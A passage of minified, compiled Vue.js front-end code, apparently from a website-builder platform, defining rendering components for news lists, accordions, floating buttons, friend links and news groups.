e.isInforGroup?t("news-group",{attrs:{news:e.news,module:e.module}}):[t("news-group",{key:n,attrs:{news:e.news,module:e.module,"new-item":i}})]}))],2)],1),e._v(" "),t("news-img",{directives:[{name:"show",rawName:"v-show",value:e.rightImg,expression:"rightImg"}],attrs:{module:e.module,news:e.news,"row-index":e.rowIndex,index:e.index}})],1)],1)},abovevue_type_template_id_331f0c14_staticRenderFns=[];abovevue_type_template_id_331f0c14_render._withStripped=!0;var authorvue_type_template_id_158f8730_render=function(){var e=this,t=e._self._c;return e.showAuthor?t("div",{"class":e.classNameList,domProps:{textContent:e._s(e.author)}}):e._e()},authorvue_type_template_id_158f8730_staticRenderFns=[];authorvue_type_template_id_158f8730_render._withStripped=!0;var authorvue_type_script_lang_js={name:"NewsAuthor",props:{news:{type:Object,"default":function(){return{}}},module:{type:Object,required:!0}},computed:{author:function(){return this.news.author},showAuthor:function(){return 1===this.moduleData.showAuthor&&""!=this.author&&null!=this.author},moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},classNameList:function(){var e=[];return e.push("news_author_style_".concat(this.styleType)),e.push("news_author"),e}}},components_authorvue_type_script_lang_js=authorvue_type_script_lang_js,author_component=(0,componentNormalizer.A)(components_authorvue_type_script_lang_js,authorvue_type_template_id_158f8730_render,authorvue_type_template_id_158f8730_staticRenderFns,!1,null,null,null),author=author_component.exports,abovevue_type_script_lang_js={name:"Above",components:{NewsTitle:title,NewsSummary:summary,NewsTime:time,NewsGroup:group,NewsImg:img,NewsAuthor:author},inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},rowIndex:{type:Number,required:!1},index:{type:Number,required:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},showNormalTime:function(){return 6==this.styleType&&0==this.moduleData.newsTime},newsPattern:function(){return this.module.pattern.vnl2||{}},newsImgOption:function(){return this.newsPattern.ni||{}},rightImg:function(){return!(!(1==this.styleType||3==this.styleType&&!this.moduleData.headlineStyle||6==this.styleType&&1==this.moduleData.headlineStyle)||!this.newsImgOption.position)},isInforGroup:function(){return 2==this.styleType},bottomPosition:function(){return this.module.newsSummary?"":"time_group_bottom"}},methods:{addNewsEditLayer:function(e){if(this.options.manageMode&&_Global.newsManage){var t=e.id,i=e.title;jzManage.siteToolbar.bind({target:"#m_above_wrap".concat(t," .above_info_wrap"),name:"newsInfo",type:"shortcut",manual:!0,dynamicData:{id:t,title:i,top:e.top,moduleId:this.module.id,key:"m_above_wrap".concat(t," .above_info_wrap")}})}},removeNewsEditLayer:function(){this.options.manageMode&&_Global.newsManage&&jzManage.siteToolbar.hideToolBar({type:"shortcut"})}}},components_abovevue_type_script_lang_js=abovevue_type_script_lang_js,above_component=(0,componentNormalizer.A)(components_abovevue_type_script_lang_js,abovevue_type_template_id_331f0c14_render,abovevue_type_template_id_331f0c14_staticRenderFns,!1,null,null,null),above=above_component.exports,rowLinevue_type_template_id_a15fd3d2_render=function(){var e=this,t=e._self._c;return t("div",{"class":["row_line_wrap",e.isOneCol]},[e._l(e.filterNewsList,(function(i,n){return[0!=n?t("div",{staticClass:"cell"}):e._e(),e._v(" "),t("div",{staticClass:"cell"},[i.id?t("div",{staticClass:"m_row_line"}):e._e()])]})),e._v(" "),e.moduleData.colCount?e._e():[t("div",{staticClass:"m_row_line"})]],2)},rowLinevue_type_template_id_a15fd3d2_staticRenderFns=[];rowLinevue_type_template_id_a15fd3d2_render._withStripped=!0;var rowLinevue_type_script_lang_js={name:"RowLine",inject:["options"],props:{module:{type:Object,required:!0},newsList:{type:Array,require:!0},rowIndex:{type:Number,require:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},isOneCol:function(){return this.moduleData.colCount?"":"col_one"},newsPattern:function(){return this.module.pattern.vnl2||{}},filterNewsList:function(){return this.moduleData.colCount?this.newsList:[]}}},components_rowLinevue_type_script_lang_js=rowLinevue_type_script_lang_js,rowLine_component=(0,componentNormalizer.A)(components_rowLinevue_type_script_lang_js,rowLinevue_type_template_id_a15fd3d2_render,rowLinevue_type_template_id_a15fd3d2_staticRenderFns,!1,null,null,null),rowLine=rowLine_component.exports,Newsvue_type_script_lang_js={name:"News",components:{NewsTitle:title,NewsSummary:summary,NewsTime:time,NewsGroup:group,NewsAbove:above,NewsImg:img,RowLine:rowLine,NewsAuthor:author,NewsView:view},inject:["options"],props:{module:{type:Object,required:!0},newsList:{type:Array,required:!0},rowIndex:{type:Number,required:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},paddingStyle:function(){return this.moduleData.paddingStyle},styleType:function(){return this.moduleData.selectStyle},styleClass:function(){return"m_news_".concat(this.styleType)},colCountClass:function(){return"m_news_col_".concat(this.moduleData.colCount+1)},colCount:function(){return this.moduleData.colCount},colClass:function(){return 0==this.moduleData.colCount?"":"m_news_content_col"},isInforGroup:function(){return 2==this.styleType},sortComponent:function(){return 0==this.styleType&&2!=this.moduleData.colCount?["NewsTitle","NewsTime","NewsSummary","NewsGroup"]:5==this.styleType||6==this.styleType&&0==this.moduleData.newsTime?["NewsTitle","NewsSummary","NewsGroup"]:4==this.styleType?["NewsTime","NewsTitle","NewsSummary","NewsGroup"]:["NewsTitle","NewsSummary","NewsTime","NewsGroup"]},styleOneCricle:function(){return 0==this.styleType&&this.moduleData.headlineStyle?"m_news_calc_circle":""},styleHeadStyle:function(){return 0==this.styleType||3==this.styleType||6==this.styleType?"head_style_".concat(this.moduleData.headlineStyle):""},inImgTitleShow:function(){return(2==this.styleType||4==this.styleType||3==this.styleType&&1==this.moduleData.headlineStyle)&&1==this.moduleData.newsTitle},rowClass:function(){return 0==this.moduleData.colCount?"":0==this.rowIndex?"m_row_one":"m_none_row_one"},showTimeLine:function(){return 5!=this.styleType||0==this.moduleData.newsTime?"":"show_time_line"},newsPattern:function(){return this.module.pattern.vnl2||{}},newsImgOption:function(){return this.newsPattern.ni||{}},rightImg:function(){return!(!(1==this.styleType||3==this.styleType&&!this.moduleData.headlineStyle||6==this.styleType&&1==this.moduleData.headlineStyle)||!this.newsImgOption.position)},spaceOption:function(){return this.newsPattern.sp||{}},showOneColLine:function(){return!this.moduleData.colCount&&4!=this.styleType&&8!=this.styleType},showMultiColLine:function(){return 0!=this.moduleData.colCount&&4!=this.styleType&&8!=this.styleType},topIconOption:function(){return this.newsPattern.ti||{}},timeStyle:function(){return 5==this.styleType&&2==this.moduleData.newsTime},showNewsInfoDiv:function(){return this.module.newsSummary||this.module.hideDate||!this.module.showGroup},isContentCompact:function(){return this.paddingStyle&&0==this.styleType},isSwiper:function(){return 8==this.styleType&&this.newsList.length>1},switchTimeStyle:function(){return this.isSwiper&&1==this.moduleData.autoSlide?{transition:"transform ".concat(this.moduleData.slideSwitchTime,"s")}:{}}},methods:{createSymbol:function(){return Symbol("key")},addNewsEditLayer:function(e,t){if(this.options.manageMode&&_Global.newsManage&&("m_news_content"!=t||8==this.styleType)){var i=e.id;jzManage.siteToolbar.bind({target:"#".concat(t).concat(i),name:"newsInfo",type:"shortcut",manual:!0,dynamicData:{id:i,title:e.title,top:e.top,moduleId:this.module.id,key:"".concat(t).concat(i)}})}},removeNewsEditLayer:function(){this.options.manageMode&&_Global.newsManage&&jzManage.siteToolbar.hideToolBar({type:"shortcut"})},showAbove:function(e,t){return 6==this.styleType&&2==this.moduleData.headlineStyle&&0==e||7==this.styleType||3==this.styleType&&2==this.moduleData.headlineStyle&&(!this.moduleData.colCount&&0==e||this.moduleData.colCount&&0==t)}}},components_Newsvue_type_script_lang_js=Newsvue_type_script_lang_js,News_component=(0,componentNormalizer.A)(components_Newsvue_type_script_lang_js,Newsvue_type_template_id_3e1861f7_render,Newsvue_type_template_id_3e1861f7_staticRenderFns,!1,null,null,null),News=News_component.exports,slidervue_type_template_id_46627540_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_news_wrap",e.area]},[e._t("default"),e._v(" "),t("section",[t("i",{directives:[{name:"show",rawName:"v-show",value:e.showArrow,expression:"showArrow"}],staticClass:"m_news_arrow news_left_arrow"},[t("svg",{staticClass:"slider_svg"},[t("use",{attrs:{"xlink:href":"#icon_arrow"}})])]),e._v(" "),t("i",{directives:[{name:"show",rawName:"v-show",value:e.showArrow,expression:"showArrow"}],staticClass:"m_news_arrow news_right_arrow"},[t("svg",{staticClass:"slider_svg"},[t("use",{attrs:{"xlink:href":"#icon_arrow1"}})])])])],2)},slidervue_type_template_id_46627540_staticRenderFns=[];slidervue_type_template_id_46627540_render._withStripped=!0;var slidervue_type_script_lang_js={name:"Slider",inject:["options"],props:{module:{type:Object,required:!0},list:{type:Array,required:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},area:function(){return 4==this.styleType?"m_news_area":""},showArrow:function(){return 4==this.styleType||8==this.styleType&&this.list.length>1}}},components_slidervue_type_script_lang_js=slidervue_type_script_lang_js,slider_component=(0,componentNormalizer.A)(components_slidervue_type_script_lang_js,slidervue_type_template_id_46627540_render,slidervue_type_template_id_46627540_staticRenderFns,!1,null,null,null),slider=slider_component.exports,NewsList_Modulevue_type_script_lang_js={name:"NewsList",components:{Slider:slider},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{moduleStyleClass:function(){return"m_news__wrap-".concat(this.styleType)},filterNewsList:function(){var e=this.module.newsList,t=(new Date).getTime();return e.filter((function(e){return new Date(e.date).getTime()<=t||!e.publishRegularly}))},moduleData:function(){return this.module.blob0},moduleOptions:function(){return this.options.manageMode?Site.getModuleAttr(this.module.id).moduleOptions:{}},styleType:function(){return this.moduleData.selectStyle},colCount:function(){return this.moduleData.colCount},isShowSwiperDots:function(){return 8==this.styleType&&this.swiperNewsList.length>1},swiperNewsList:function(){var e=this.filterNewsList;if((e=e.length>8?e.slice(0,8):e).length>1){var t=jzUtils.deepExtendClone(e[e.length-1]),i=jzUtils.deepExtendClone(e[0]);t.isClone=!0,t.cloneId=1,i.isClone=!0,i.cloneId=2,e.unshift(t),e.push(i)}return e},newsListByCol:function(){var e=this,t=this.filterNewsList;if(8==this.styleType&&(t=this.swiperNewsList),0==this.colCount)return[t];var i=[],n=0;if(t.forEach((function(t){if(Array.isArray(i[n])||(i[n]=[]),i[n].length>e.colCount)return n++,i[n]=[],void i[n].push(t);i[n].push(t)})),i.length-1<0)return i;var o=i[i.length-1];if(o.length-1<this.colCount)for(var r=0;r<=this.colCount;r++)"undefined"==typeof o[r]&&(o[r]={});return i},currentCompon:function(){return News},slider:function(){return 4==this.styleType?"m_news_slider":""},newsPattern:function(){return this.module.pattern.vnl2||{}},pageStyle:function(){return this.newsPattern.pl?"page_left":"page_center"},newClass:function(){return"m_new_padding_".concat(this.styleType)},showPagenation:function(){return this.module.openPagenation&&![4,8].includes(this.styleType)}},updated:function(){var e=this;setTimeout((function(){jzModule.NewsListModule.find(e.module.id).bindJumpDetailEvent(),jzModule.NewsListModule.find(e.module.id).bindSwiperEvent(),jzModule.NewsListModule.find(e.module.id).bindResize()}))},methods:{createSymbol:function(){return Symbol("key")}}},modules_NewsList_Modulevue_type_script_lang_js=NewsList_Modulevue_type_script_lang_js,NewsList_Module_component=(0,componentNormalizer.A)(modules_NewsList_Modulevue_type_script_lang_js,Modulevue_type_template_id_185cdcec_render,Modulevue_type_template_id_185cdcec_staticRenderFns,!1,null,null,null),NewsList_Module=NewsList_Module_component.exports,NewsList=NewsList_Module,Modulevue_type_template_id_0358d4fa_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion_pack_container",attrs:{_autoheight:e.accordionItemAutoHeight}},[e._l(e.accordionList,(function(i){return t("accordion-item",{key:i.id,attrs:{"accordion-data":i,"is-active":i.id===e.activeAccordionId,"is-editing":i.id===e.editingAccordinId}})})),t("div",{staticClass:"empty_padding accordion_item accordion_item_active",style:e.emptyPaddingStyle})],2)},Modulevue_type_template_id_0358d4fa_staticRenderFns=[];Modulevue_type_template_id_0358d4fa_render._withStripped=!0;var AccordionItemvue_type_template_id_304d9df7_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion_item","class":{accordion_item_active:e.isActive,accordion_item_editing:e.isEditing},style:e.accordionItemStyle,attrs:{id:"accordion_item_".concat(e.accordionId)},on:{mouseenter:e.handleAccordionMouseenter,mouseleave:e.handleAccordionMouseleave}},[t("accordion-content",{attrs:{"accordion-data":e.accordionData,"is-active":e.isActive}})],1)},AccordionItemvue_type_template_id_304d9df7_staticRenderFns=[];AccordionItemvue_type_template_id_304d9df7_render._withStripped=!0;var AccordionContentvue_type_template_id_45d8ddbe_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion_item_content_container"},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.showExpand,expression:"showExpand"}],staticClass:"accordion_item_expand","class":e.packClass,attrs:{id:"accordionPackContent".concat(e.module.id,"-").concat(e.accordionData.id,"-expand")},domProps:{innerHTML:e._s(e.expandContentHtml)}}),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.showCollapse,expression:"showCollapse"}],staticClass:"accordion_item_collapse","class":e.packClass,attrs:{id:"accordionPackContent".concat(e.module.id,"-").concat(e.accordionData.id,"-collapse")},domProps:{innerHTML:e._s(e.collapseContentHtml)}})])},AccordionContentvue_type_template_id_45d8ddbe_staticRenderFns=[];AccordionContentvue_type_template_id_45d8ddbe_render._withStripped=!0;var AccordionContentvue_type_script_lang_js={name:"AccordionContent",inject:["module","options"],props:{accordionData:{type:Object,required:!0},isActive:{type:Boolean,required:!0}},computed:{expandData:function(){return this.accordionData.ed||{}},collapseData:function(){return this.accordionData.cd||{}},expandModuleList:function(){return this.expandData.ml||[]},collapseModuleList:function(){return this.collapseData.ml||[]},packClass:function(){return["J_accordionPackContent","elemZoneModule","elemZone"]},expandContentHtml:function(){return"".concat(this.elemZoneBgHtml).concat(this.expandModuleList.map((function(e){return e.content||""})).join(""))},collapseContentHtml:function(){return"".concat(this.elemZoneBgHtml).concat(this.collapseModuleList.map((function(e){return e.content||""})).join(""))},elemZoneBgHtml:function(){return'<div class="fk-elemZoneBg J_zoneContentBg fk-accordionPackBg"></div>'},showExpand:function(){return this.isActive},showCollapse:function(){return!this.isActive}},mounted:function(){this.execModuleScriptInManageMode()},methods:{execModuleScriptInManageMode:function(){[this.expandModuleList,this.collapseModuleList].forEach((function(e){e.forEach((function(e){e.scripts&&$((function(){return Fai.fkEval(e.scripts)}))}))}))}}},components_AccordionContentvue_type_script_lang_js=AccordionContentvue_type_script_lang_js,AccordionContent_component=(0,componentNormalizer.A)(components_AccordionContentvue_type_script_lang_js,AccordionContentvue_type_template_id_45d8ddbe_render,AccordionContentvue_type_template_id_45d8ddbe_staticRenderFns,!1,null,null,null),AccordionContent=AccordionContent_component.exports,AccordionItemvue_type_script_lang_js={name:"AccordionItem",components:{AccordionContent:AccordionContent},inject:["module"],props:{accordionData:{type:Object,required:!0},isActive:{type:Boolean,required:!0},isEditing:{type:Boolean,"default":!1}},data:function(){return{accordionItemEl:null}},computed:{moduleId:function(){return this.module.id},accordionId:function(){return this.accordionData.id},expandData:function(){return this.accordionData.ed||{}},collapseData:function(){return this.accordionData.cd||{}},accordionPackManageModule:function(){return jzModule.AccordionPackManageModule.find(this.moduleId)},accordionItemStyle:function(){var e={};if(0===this.module.pattern.acp.ih.y){var t=null,i=null;-1!==this.module.expandHeight&&(t=this.module.expandHeight),-1!==this.module.collapseHeight&&(i=this.module.collapseHeight);var n=this.isActive?t:i;n&&(e.height="".concat(n,"px"))}return e}},mounted:function(){var e=this;this.$nextTick((function(){e.accordionPackManageModule.initBorderLine(e.accordionId)}))},methods:{handleAccordionMouseenter:function(){this.accordionPackManageModule.moveOnSubModule||this.accordionPackManageModule.onAccordionItemMouseenter(this.accordionId)},handleAccordionMouseleave:function(){this.accordionPackManageModule.moveOnSubModule||this.accordionPackManageModule.onAccordionItemMouseleave(this.accordionId)}}},components_AccordionItemvue_type_script_lang_js=AccordionItemvue_type_script_lang_js,AccordionItem_component=(0,componentNormalizer.A)(components_AccordionItemvue_type_script_lang_js,AccordionItemvue_type_template_id_304d9df7_render,AccordionItemvue_type_template_id_304d9df7_staticRenderFns,!1,null,null,null),AccordionItem=AccordionItem_component.exports,AccordionPack_Modulevue_type_script_lang_js={name:"AccordionPack",components:{AccordionItem:AccordionItem},inject:["options"],props:{module:{type:Object,"default":function(){return{}},required:!0}},data:function(){return{}},computed:{pattern:function(){return this.module.pattern||{}},accordionItemAutoHeight:function(){var e=(this.pattern.acp||{}).ih||{},t="number"==typeof e.y?e.y:0;return t=0==t?1:0},accordionList:function(){return this.module.prop1||[]},activeAccordionId:function(){return(this.accordionList[this.module.activeIndex]||{}).id},editingAccordinId:function(){return(this.accordionList[this.module.editingIndex]||{}).id},emptyPaddingStyle:function(){var e={};if(0===this.module.pattern.acp.ih.y){var t=null,i=null;-1!==this.module.expandHeight&&(t=this.module.expandHeight),-1!==this.module.collapseHeight&&(i=this.module.collapseHeight);var n=Math.max(t,i);n&&(e.height="".concat(n,"px"))}else{var o=this.module.pattern.acp.ih,r=o.eh,s=o.ch,a=Math.max(r,s);a&&(e.height="".concat(a,"px"))}return e}},watch:{accordionList:{handler:function(){this.dataChanged()},deep:!0},"module.prop2":function(){this.dataChanged()}},methods:{dataChanged:function(){this.options.manageMode&&"undefined"!=typeof Site&&(Site.getModuleAttr(this.module.id).data.changed=!0,Site.styleChanged())}}},modules_AccordionPack_Modulevue_type_script_lang_js=AccordionPack_Modulevue_type_script_lang_js,AccordionPack_Module_component=(0,componentNormalizer.A)(modules_AccordionPack_Modulevue_type_script_lang_js,Modulevue_type_template_id_0358d4fa_render,Modulevue_type_template_id_0358d4fa_staticRenderFns,!1,null,null,null),AccordionPack_Module=AccordionPack_Module_component.exports,AccordionPack=AccordionPack_Module;function Modulevue_type_template_id_6510ee3c_typeof(e){return Modulevue_type_template_id_6510ee3c_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Modulevue_type_template_id_6510ee3c_typeof(e)}function Modulevue_type_template_id_6510ee3c_defineProperty(e,t,i){return(t=Modulevue_type_template_id_6510ee3c_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Modulevue_type_template_id_6510ee3c_toPropertyKey(e){var t=Modulevue_type_template_id_6510ee3c_toPrimitive(e,"string");return"symbol"==Modulevue_type_template_id_6510ee3c_typeof(t)?t:t+""}function Modulevue_type_template_id_6510ee3c_toPrimitive(e,t){if("object"!=Modulevue_type_template_id_6510ee3c_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Modulevue_type_template_id_6510ee3c_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var Modulevue_type_template_id_6510ee3c_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_button J_floatBtnBox floatBtnBox floatBtnStyle","class":Modulevue_type_template_id_6510ee3c_defineProperty(Modulevue_type_template_id_6510ee3c_defineProperty({},e.className,!e.useNewStyle),"button_icon_in_left",1===e.pattern.vfb.i.d)},[e.render&&e.baseSet.h?t("a",{staticClass:"middle floatBtn float_a_btn","class":e.className,attrs:{id:e.id,href:e.href,target:e.baseSet.ot?"_blank":"_self"}},[e.showIcon?[t("div",{staticClass:"m_float_btn_container","class":{"m_float_btn--empty-text":e.emptyText}},[t("span",{staticClass:"m_float_btn__text icon_text"},[e._v(e._s(e.module.prop1.bs.v))]),e._v(" "),e.isIcon?[t("span",{staticClass:"m_float_btn__icon icon-",attrs:{contenteditable:"false"},domProps:{innerHTML:e._s(e.iconHtmlStr)}})]:[t("span",{staticClass:"m_float_btn__img m_float_btn__icon",attrs:{contenteditable:"false"}},[t("img",{staticClass:"m_float_btn__img",attrs:{contenteditable:"false",src:e.btnImgPath,draggable:"false"}})])]],2)]:[t("span",{staticClass:"J_floatBtnText m_float_btn__text"},[e._v(e._s(e.module.prop1.bs.v))])]],2):e.render?t("div",{staticClass:"middle floatBtn float_a_btn","class":e.className,style:e.fontFamilyStyle,attrs:{id:e.id,href:e.href,target:e.baseSet.ot?"_blank":"_self"}},[e.showIcon?[t("div",{staticClass:"m_float_btn_container","class":{"m_float_btn--empty-text":e.emptyText}},[t("span",{staticClass:"m_float_btn__text icon_text"},[e._v(e._s(e.module.prop1.bs.v))]),e._v(" "),e.isIcon?[t("span",{staticClass:"m_float_btn__icon icon-",attrs:{contenteditable:"false"},domProps:{innerHTML:e._s(e.iconHtmlStr)}})]:[t("span",{staticClass:"m_float_btn__img m_float_btn__icon",attrs:{contenteditable:"false"}},[t("img",{staticClass:"m_float_btn__img",attrs:{contenteditable:"false",src:e.btnImgPath,draggable:"false"}})])]],2)]:[t("span",{staticClass:"J_floatBtnText m_float_btn__text"},[e._v(e._s(e.module.prop1.bs.v))])]],2):e._e()])},Modulevue_type_template_id_6510ee3c_staticRenderFns=[];Modulevue_type_template_id_6510ee3c_render._withStripped=!0;var Button_Modulevue_type_script_lang_js={name:"Button",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{render:!0}},computed:{emptyText:function(){return!this.module.prop1.bs.v},baseSet:function(){return this.module.prop1.bs||{}},href:function(){return this.baseSet.h?this.baseSet.h:"javascript:void(0);"},id:function(){return"module".concat(this.module.id,"FlBtn")},pattern:function(){return this.module.pattern},useNewStyle:function(){return this.module.prop4>4},className:function(){var e=[];return this.useNewStyle?e.push("m_button_style_".concat(this.module.prop4)):e.push("floatBtnStyle".concat(this.module.prop4)),e},btnPatternVfb:function(){return this.pattern.vfb||{}},btnPatternIcon:function(){return this.btnPatternVfb.i||{}},showIcon:function(){return 1==this.btnPatternIcon.t},isIcon:function(){return 0==this.btnPatternIcon.ft&&""!=this.btnPatternIcon.fi},iconHtmlStr:function(){return"&#x".concat(this.btnPatternIcon.fi)},iconStyle:function(){var e={};return e["font-size"]=this.btnPatternIcon.is+"px",e},iconTextStyle:function(){var e={};return e["max-width"]="calc(100% - ".concat(this.btnPatternIcon.is,"px)"),e},btnImgPath:function(){return this.btnPatternIcon.fp},btnBgImg:function(){return{"background-image":"url(".concat(this.btnImgPath,")"),"background-repeat":"no-repeat"}},fontFamilyStyle:function(){var e=this.module.prop5;return Array.isArray(e)&&e.length>0&&(e=e[0].fontFamily),{fontFamily:e}}},watch:{showIcon:function(){var e=this;this.render=!1;var t=this;this.$nextTick((function(){e.render=!0,e.$nextTick((function(){Site.initFloatBtnEdit(t.options.args.initOptions)}))}))}}},modules_Button_Modulevue_type_script_lang_js=Button_Modulevue_type_script_lang_js,Button_Module_component=(0,componentNormalizer.A)(modules_Button_Modulevue_type_script_lang_js,Modulevue_type_template_id_6510ee3c_render,Modulevue_type_template_id_6510ee3c_staticRenderFns,!1,null,null,null),Button_Module=Button_Module_component.exports,Button=Button_Module,Modulevue_type_template_id_440ddf90_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_friendlink__wrapper",e.styleClass]},[[0,1].includes(e.moduleStyle)?[t("div",{staticClass:"m_friendlink__tipswrap"},[t("span",{staticClass:"m_friendlink__tipsname"},[e._v("\n                "+e._s(e.tips)+"\n            ")])]),e._v(" "),0==e.module.prop1?t("div",{"class":["m_friendlink__triangle",e.triangleDir]}):t("svg",{"class":["m_friendlink__triangle m_friendlink__triangle-svg",e.triangleDir]},[t("use",{attrs:{"xlink:href":"#icon_more"}})]),e._v(" "),e.module._manageMode?e._e():t("nav",{staticClass:"m_friendlink__seonav"},e._l(e.module.prop3,(function(i){return t("a",{key:i.id,staticClass:"m_friendlink__seohref",attrs:{href:i.link.jumpUrl||"javascript:void(0);"}},[e._v("\n                "+e._s(i.name)+"\n            ")])})),0)]:e._e(),e._v(" "),2===e.moduleStyle?t("multi-columns",{attrs:{module:e.module}}):e._e()],2)},Modulevue_type_template_id_440ddf90_staticRenderFns=[];Modulevue_type_template_id_440ddf90_render._withStripped=!0;var MultiColumnsvue_type_template_id_2aaa8804_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_friendlink_multiColumns_wrap"},[e._l(e.formattedList,(function(i,n){return[t("div",{key:n,staticClass:"m_friendlink_multiColumns_col"},e._l(i,(function(i,n){return t("div",{key:n,staticClass:"m_friendlink_multiColumns_item"},[t("a",{attrs:{href:i.link.jumpUrl||"javascript:void(0);",target:i.link.target||null}},[e._v(e._s(i.name))])])})),0),e._v(" "),n!==e.formattedList.length-1?t("div",{staticClass:"m_friendlink_split_line"}):e._e()]}))],2)},MultiColumnsvue_type_template_id_2aaa8804_staticRenderFns=[];MultiColumnsvue_type_template_id_2aaa8804_render._withStripped=!0;var MultiColumnsvue_type_script_lang_js={name:"MultiColumns",props:{module:{type:Object,required:!0}},computed:{columnsCount:function(){return this.module.prop2},formattedList:function(){for(var e=this.module.prop3||[],t=this.columnsCount,i=[],n=0;n<t;n++)i[n]=[];return e.forEach((function(e,n){i[n%t].push(e)})),i}}},FriendLink_MultiColumnsvue_type_script_lang_js=MultiColumnsvue_type_script_lang_js,MultiColumns_component=(0,componentNormalizer.A)(FriendLink_MultiColumnsvue_type_script_lang_js,MultiColumnsvue_type_template_id_2aaa8804_render,MultiColumnsvue_type_template_id_2aaa8804_staticRenderFns,!1,null,null,null),MultiColumns=MultiColumns_component.exports;function FriendLink_Modulevue_type_script_lang_js_typeof(e){return FriendLink_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FriendLink_Modulevue_type_script_lang_js_typeof(e)}function FriendLink_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=FriendLink_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FriendLink_Modulevue_type_script_lang_js_toPropertyKey(e){var t=FriendLink_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FriendLink_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function FriendLink_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=FriendLink_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FriendLink_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var FriendLink_Modulevue_type_script_lang_js={name:"FriendLink",components:{MultiColumns:MultiColumns},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{friendLinkPattern:function(){return this.module.pattern.fl||{}},triangleDir:function(){return"m_friendlink__triangle-up"},moduleStyle:function(){return this.module.prop1},styleClass:function(){return"m_friendlink__wrapper-".concat(this.moduleStyle)},list:function(){return this.module.prop3||[]},tips:function(){return this.module.prop5||""},clientHideNavStyle:function(){return this.isClient?"display:none;":""}},watch:FriendLink_Modulevue_type_script_lang_js_defineProperty(FriendLink_Modulevue_type_script_lang_js_defineProperty({},"module.prop3",(function(){[0,1].includes(this.moduleStyle)&&jzModule.FriendLinkModule.find(this.module.id).setListDataChange(!0)})),"module.prop1",(function(){[0,1].includes(this.moduleStyle)?jzModule.FriendLinkModule.find(this.module.id).init():jzModule.FriendLinkModule.find(this.module.id).unbindEvent()}))},modules_FriendLink_Modulevue_type_script_lang_js=FriendLink_Modulevue_type_script_lang_js,FriendLink_Module_component=(0,componentNormalizer.A)(modules_FriendLink_Modulevue_type_script_lang_js,Modulevue_type_template_id_440ddf90_render,Modulevue_type_template_id_440ddf90_staticRenderFns,!1,null,null,null),FriendLink_Module=FriendLink_Module_component.exports,FriendLink=FriendLink_Module,Modulevue_type_template_id_25831806_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_newsgroup__wrap",e.classByDir]},[t("NewsGroupItem",{key:e.createSymbol(),attrs:{"group-list":e.groupList,module:e.module}})],1)},Modulevue_type_template_id_25831806_staticRenderFns=[];Modulevue_type_template_id_25831806_render._withStripped=!0;var NewsGroupItemvue_type_template_id_824884f2_render=function(){var e=this,t=e._self._c;return e.groupList&&e.groupList.length?t("div",{"class":"m_newsgroup__itemwrap m_newsgroup__itemwrap-".concat(e.rowCount," ").concat(e.defaultExpandClass," ").concat(e.isSecondPanel?"m_newsgroup__itemwrap-h J_newsgroup__hoveritem J_newsgroup__hoveritem-"+e.parentId:""),attrs:{"data-id":e.parentId}},[e._l(e.groupList,(function(i,n){return[t("div",{key:i.id,"class":"m_newsgroup__item m_newsgroup__item-".concat(e.rowCount," m_newsgroup__item").concat(e.hasChildState),attrs:{"data-id":String(e.module.id)+String(i.id)}},[t("div",{"class":["m_newsgroup__controlor","".concat(i.isGroup?"m_newsgroup__controlor-group":""),"".concat(i.isGroup&&!e.module.clickExpand?"m_newsgroup__controlor-nothover":"")],style:e.getSelectBgStyle(i)},[t("span",{"class":["m_newsgroup__name",e.paddingRightClass(i)],style:[e.lineheightStyle]},[t("a",{"class":"m_newsgroup__href m_newsgroup__href-".concat(e.rowCount," ").concat(!i.children||i.children&&!i.children.length?"m_newsgroup__href-line":""),style:e.getSelectFontStyle(i),attrs:{href:e.canOpen(i),target:e.getTarget(i),onclick:"".concat(i.children.length&&!i.isGroup?"event.stopPropagation()":"")}},[e._v("\n                        "+e._s(i.name)+"\n                    ")])]),e._v(" 